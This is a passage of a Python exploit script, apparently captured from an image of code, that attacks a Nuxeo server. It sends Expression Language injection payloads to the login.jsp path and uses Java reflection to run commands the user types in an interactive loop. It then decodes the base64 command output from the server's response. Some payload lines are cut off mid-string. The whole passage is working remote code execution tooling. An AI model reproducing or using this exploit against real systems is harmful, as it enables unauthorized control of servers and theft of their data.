 105
106 print("[+] Getting command result =>\n")
107 burp0_url = remote + '/nuxeo/login.jsp/pwn${"".getClass().forName("java.io.BufferedReader").getDeclaredMethod("readLine").invoke("".getClass().forName("java.io.BufferedReader").getConstruc
108 r = requests.get(burp0_url, proxies=proxy,
109 verify=False, allow_redirects=False)
110 if r.status_code == 200:
111 m = re.search('login.jsp/pwn(.+?).xhtml', r.text)
112 if m:
113 print(base64.b64decode(m.group(1)).decode('utf-8'))
114 else:
115 print("\n[-] Error")
116 else:
117 print("[-] Error status code", r.status_code)
118 sys.exit()
119 else:
120 command = input("command (\033[94m" + ARCH + "\033[0m)> ")
121 print('')
122 print("[+] Executing command =>\n")
123 request1 = remote + '/nuxeo/login.jsp/pw ${"".getClass().forName("java.io.BufferedReader").getDeclaredMethod("readLine").invoke("".getClass().forName("java.io.BufferedReader").getConstructo
124 r = requests.get(request1, proxies=proxy,
125 verify=False, allow_redirects=False)
126 if r.status_code == 200: